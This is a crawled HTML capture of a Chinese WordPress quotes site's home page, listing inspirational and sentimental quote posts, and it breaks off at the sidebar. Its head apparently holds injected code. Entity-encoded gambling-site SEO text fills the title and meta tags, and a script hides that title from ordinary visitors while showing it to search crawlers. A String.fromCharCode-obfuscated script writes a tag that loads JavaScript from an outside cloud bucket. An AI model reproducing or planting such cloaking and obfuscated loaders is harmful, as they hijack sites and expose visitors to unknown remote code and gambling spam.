

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kckdi.com/15812.html
body_size: 9601
content:


<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="人生志">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#72;&#84;&#72;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#44;&#21326;&#20307;&#20250;&#44;&#104;&#116;&#104;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#9989;&#12304;&#20449;&#35465;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#11088;&#65039;&#12305;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#12289;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#12289;&#72;&#84;&#72;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#104;&#116;&#104;&#21326;&#20307;&#20250;&#20307;&#32946;&#39318;&#39029;&#27426;&#36814;&#20320;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="人生志-珍惜时间，努力奋斗的名言"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kckdi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://kckdi.com/wp-content/themes/dux/style.css?ver=8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://kckdi.com/wp-content/themes/dux/assets/js/libs/jquery.min.js?ver=8.2' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://kckdi.com/wp-json/" /><style>.container{max-width:1200px}</style><link rel="shortcut icon" href="https://kckdi.com/favicon.ico">
</head>
<body class="home blog m-excerpt-cat m-excerpt-desc topbar-off site-layout-2 text-justify-on m-sidebar dark-on">
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="https://kckdi.com" title="人生志-珍惜时间，努力奋斗的名言"><img src="https://kckdi.com/wp-content/uploads/2021/01/96d6f2e7e1f705a.png" alt="人生志-珍惜时间，努力奋斗的名言"><img class="-dark" src="https://kckdi.com/wp-content/themes/dux/assets/img/logo-dark.png" alt="人生志-珍惜时间，努力奋斗的名言">人生志</a></h1>		<div class="brand">有志始知蓬莱近
<br>无为总觉咫尺远</div>		<ul class="site-nav site-navbar">
			<li><a href="https://kckdi.com/quotes">名人名言</a></li>
<li><a href="https://kckdi.com/lizhi">励志名言</a></li>
<li><a href="https://kckdi.com/jingju">名言警句</a></li>
<li><a href="https://kckdi.com/yingyu">英文名言</a></li>
<li><a href="https://kckdi.com/geyan">格言大全</a></li>
<li><a href="https://kckdi.com/ganwu">感悟人生</a></li>
<li><a href="https://kckdi.com/jingdianyulu">经典语录</a></li>
<li><a href="https://kckdi.com/haowen">好文好句</a></li>
							<li class="navto-search"><a href="javascript:;" class="search-show"><i class="tbfa">&#xe611;</i></a></li>
										<li class="sitedark" etap="darking"><i class="tbfa">&#xe6a0;</i><i class="tbfa">&#xe635;</i></li>
					</ul>
					</div>
</header>
	<div class="m-icon-nav">
		<i class="tbfa">&#xe612;</i>
		<i class="tbfa">&#xe606;</i>
	</div>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="https://kckdi.com/">
    <input class="search-input" name="s" type="text" placeholder="输入关键字" value="" required="required">
    <button class="search-btn" type="submit"><i class="tbfa">&#xe611;</i></button>
</form>	</div>
</div>
<section class="container">
	<div class="content-wrap">
		<div class="content">
												<article class="excerpt-minic-index"><h2><a class="red" href="https://kckdi.com/lizhi">好文好句：</a><a href="https://kckdi.com/52373.html" title="人生充满希望的经典励志语录(让你充满希望和励志的名句)-人生志">人生充满希望的经典励志语录(让你充满希望和励志的名句)</a></h2><p class="note"><a href="https://kckdi.com/52373.html">1、且视他人之疑目如盏盏鬼火，大胆的去走自己的路。 ——史铁生《病隙碎笔》 2、闭上眼睛，好好回想之前的努力，自信会喷涌而出。 ——东野圭吾《放学后》 3、年轻人，你的职责是平整土地，而非焦虑时光。你做三四月的事，在八九月自有答案。 ——余...</a></p></article>										<div class="title excerpts-title">
					<h3>
						最新发布											</h3>
					<div class="more"><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e5%8f%a5%e5%ad%90">心情句子</a><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e6%96%87%e7%ab%a0">心情文章</a><a href="https://kckdi.com/tag/%e5%8a%b1%e5%bf%97%e5%90%8d%e8%a8%80%e5%a4%a7%e5%85%a8">励志名言大全</a><a href="https://kckdi.com/tag/%e5%90%8d%e8%a8%80%e8%ad%a6%e5%8f%a5%e5%a4%a7%e5%85%a8">名言警句大全</a></div>				</div>
						<article class="excerpt excerpt-1"><a class="focus" href="https://kckdi.com/62113.html"><img data-src="https://kckdi.com/wp-content/uploads/2023/03/6afa057f1746a84.jpg" alt="致自己辛苦的自己的话(形容生活不容易的句子)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/62113.html" title="致自己辛苦的自己的话(形容生活不容易的句子)-人生志">致自己辛苦的自己的话(形容生活不容易的句子)</a></h2></header><p class="note">1、生活中有许多艰难的时刻，但我知道，阳光总在风雨后。 2、生活就像一条崎岖的山路，每一步都需要我们用心去攀登，因为每一步都充满了挑战和未知。 3、每天都在为了梦想而奋斗，虽然辛苦，但是我知道，这是值得的。亲爱的自己，辛苦了！ 4、成长都需...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="62113"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2024-03-04</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(287)</span></div></article><article class="excerpt excerpt-2"><a class="focus" href="https://kckdi.com/60676.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/99d919ede05116b.jpg" alt="隐晦地表达悲伤的句子(伤感而又无法表达的话)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60676.html" title="隐晦地表达悲伤的句子(伤感而又无法表达的话)-人生志">隐晦地表达悲伤的句子(伤感而又无法表达的话)</a></h2></header><p class="note">一、真想知道，如果有一天，我失去了一切，变的一无所有。谁会站在我身边对说一句：没事，还有我。 二、我也有过爱人，我也秀过恩爱，我也吃过闷醋，我也曾经幸福，我也以为会长久。 三、你只能折腾到在乎你的人，对于不在乎你的人，忘记了你的人，你的所作...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60676"><i class="tbfa">&#xe64c;</i>赞(<span>1</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(504)</span></div></article><article class="excerpt excerpt-3"><a class="focus" href="https://kckdi.com/60678.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/10/b7b101908e83fcb.jpg" alt="九月底发朋友圈很火的心情说说-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60678.html" title="九月底发朋友圈很火的心情说说-人生志">九月底发朋友圈很火的心情说说</a></h2></header><p class="note">一、世上的事情都经不起推敲，一推敲，哪一件都藏着委屈。 二、你的脸上云淡风轻，谁也不知道你的牙咬得有多紧。你笑得没心没肺，没人知道你哭起来只能无声落泪。 三、当你越讨厌一个人时，他就会无时无刻出现在你的面前，而当你想念一个人时，翻遍地球都找...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60678"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(470)</span></div></article><article class="excerpt excerpt-4"><a class="focus" href="https://kckdi.com/60680.html"><img data-src="https://kckdi.com/wp-content/uploads/2023/01/3276a355c58e7ac.jpg" alt="无关爱情的人间清醒文案(拒绝恋爱脑的人间清醒句子)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60680.html" title="无关爱情的人间清醒文案(拒绝恋爱脑的人间清醒句子)-人生志">无关爱情的人间清醒文案(拒绝恋爱脑的人间清醒句子)</a></h2></header><p class="note">1、要为喜欢的东西奔跑，走路真的来不及 2、一辈子有很多夏天，但没有任何一个夏天像今夏 3、理想主义少年永不会被现实招安 4、没有什么好犹豫的，如果两难那就两断 5、不以当下的心智和阅历批判当时的自己，因为一站有一站的风景 6、我记得这花香...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60680"><i class="tbfa">&#xe64c;</i>赞(<span>2</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(508)</span></div></article><article class="excerpt excerpt-5"><a class="focus" href="https://kckdi.com/60682.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/8b883cf9242c67c.jpg" alt="你一定会用上的宝藏朋友圈文案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60682.html" title="你一定会用上的宝藏朋友圈文案-人生志">你一定会用上的宝藏朋友圈文案</a></h2></header><p class="note">1. 土星环是太空的戒指。你会等到那一天，某个男孩将他宇宙里的土星环送给你，问你是否愿意绵延永恒的星系。 2. 我是个存在感比较低的人，这么说吧，一般看到群里有人@ 我，点进去看都是@ 所有人 3. “人生就像射箭，梦想就像箭靶子。如果连箭...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60682"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(465)</span></div></article><article class="excerpt excerpt-6"><a class="focus" href="https://kckdi.com/60684.html"><img data-src="https://kckdi.com/wp-content/uploads/2021/11/26176d55a623c52.jpg" alt="被收藏到爆的戳心emo小众文案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60684.html" title="被收藏到爆的戳心emo小众文案-人生志">被收藏到爆的戳心emo小众文案</a></h2></header><p class="note">1、 看似亲密无间，实则毫无关系。 2、 没有人会一直在我身边，我从一开始就知道。 3、 暂时性喜欢很没意思，就觉得爱很廉价周围都是。 4、 我们的倔强在爱情里旗鼓相当，所以我们注定会在爱情中情节跌宕。 5、 很久以前，我讨厌那些官方拗口缠...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60684"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(575)</span></div></article><article class="excerpt excerpt-7"><a class="focus" href="https://kckdi.com/60686.html"><img data-src="https://kckdi.com/wp-content/uploads/2021/10/08aed16c2f3826b.jpg" alt="提前收藏在冬天发的小众高级感文案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60686.html" title="提前收藏在冬天发的小众高级感文案-人生志">提前收藏在冬天发的小众高级感文案</a></h2></header><p class="note">1.谁说海浪不能亲吻树，趟过四季，献给冬天的雾。 2.我掂着烤红薯，好像一个要杀死冬天的刺客。 3.风里已经有冬天的味道了，所以我的意思是，这一年又快完了，所有的遗憾都将无法弥补。 4.一头栽进了冬天里，与温柔撞个满怀。 5.关于冬天，我能...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60686"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(426)</span></div></article><article class="excerpt excerpt-8"><a class="focus" href="https://kckdi.com/60688.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/a0472489b82f637.jpg" alt="十一月的财富能量祝福语(适合发给客户的祝福语)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60688.html" title="十一月的财富能量祝福语(适合发给客户的祝福语)-人生志">十一月的财富能量祝福语(适合发给客户的祝福语)</a></h2></header><p class="note">1、 &#8220;十一月，财富能量注入，祝福你财富滚滚来！&#8221; 2、 &#8220;愿十一月的财富之门为你敞开，金钱能量滋润你的生活！&#8221; 3、 &#8220;在十一月的每一天，财富能量祝福你，让金钱源源不断涌入！&#...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60688"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(337)</span></div></article><article class="excerpt excerpt-9"><a class="focus" href="https://kckdi.com/60690.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/12/2deae9441cd8338.jpg" alt="女人爱你不爱你,五件小事就有答案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60690.html" title="女人爱你不爱你,五件小事就有答案-人生志">女人爱你不爱你,五件小事就有答案</a></h2></header><p class="note">爱情，是每个女人心中最真挚的情感，最渴望的幸福。在爱情的世界里，她们用全部的身心去拥抱、去呵护、去奉献。但如果一个女人不爱你，虽然她可能会因为各种原因留在你身边，但她的心却早已飘向了远方。那么，如何判断一个女人是否真的爱你呢？其实，从她对你...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60690"><i class="tbfa">&#xe64c;</i>赞(<span>1</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/ganwu"><i class="tbfa">&#xe60e;</i>感悟人生</a> <span class="pv">阅读(422)</span></div></article><article class="excerpt excerpt-10"><a class="focus" href="https://kckdi.com/60692.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/17d63df21a1d875.jpg" alt="陪伴与懂得,比爱情更重要,真正的感动是满眼的在乎-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60692.html" title="陪伴与懂得,比爱情更重要,真正的感动是满眼的在乎-人生志">陪伴与懂得,比爱情更重要,真正的感动是满眼的在乎</a></h2></header><p class="note">在爱情的世界里，陪伴与懂得，比爱情更重要。对于一个女人来说，满眼的在乎是她们最珍视的感动。 一个女人，她的眼神里充满了对所爱之人的关怀和重视。她的心中充满了对他无尽的柔情和关爱，而这一切都源于她对他的陪伴和懂得。在她的世界里，陪伴和懂得就像...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60692"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(395)</span></div></article><div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='https://kckdi.com/page/2'>2</a></li><li><a href='https://kckdi.com/page/3'>3</a></li><li><a href='https://kckdi.com/page/4'>4</a></li><li><span> ... </span></li><li class="next-page"><a href="https://kckdi.com/page/2" >下一页</a></li><li><span>共 2055 页</span></li></ul></div>					</div>
	</div>
	<div class="sidebar">
